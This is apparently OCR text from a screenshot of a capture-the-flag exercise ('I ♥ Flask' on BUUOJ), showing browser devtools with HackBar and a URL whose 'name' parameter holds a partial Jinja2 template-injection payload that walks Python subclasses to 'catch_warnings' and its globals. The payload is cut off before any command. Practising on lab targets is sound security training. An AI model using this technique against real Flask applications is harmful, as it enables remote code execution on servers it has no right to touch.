 I ♥ Flask Home
I ♥ Flask & flask_lover
DEV
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 应用程序 无障碍环境 HackBar
Encryption Encoding SQL XSS LFI XXE Other ©微信公众
Load URL
Split URL
Execute
ADD "/"
http://b8ef4c5f-f8bd-40de-acd4-c17dec6fb0d6.node4.buuoj.cn:81/?name={% for c in [].__class__.__base__.__subclasses__() %}
{% if c.__name__ == 'catch_warnings' %}
{% for b in c.__init__.__globals__.values() %}
Post data Referer User Agent Cookies Clear All